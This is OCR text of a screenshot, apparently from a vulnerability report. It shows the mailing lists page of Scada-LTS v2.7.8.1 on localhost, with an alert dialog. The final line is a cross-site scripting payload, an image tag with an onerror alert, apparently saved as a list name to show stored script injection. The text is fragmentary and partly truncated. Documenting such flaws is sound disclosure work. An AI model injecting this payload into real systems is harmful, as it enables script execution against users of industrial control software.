 Click and set instance des
localhost:8081/Scada-LTS/mailing_lists.shtm
cada-LTS
wered by Scada-LTS team v2.7.8.1 build 1
localhost:8081 diz
1
OK
ailing lists
Mailing list
Export I
Collect inactive msg
Add user
<img src=x onerror=alert(10)>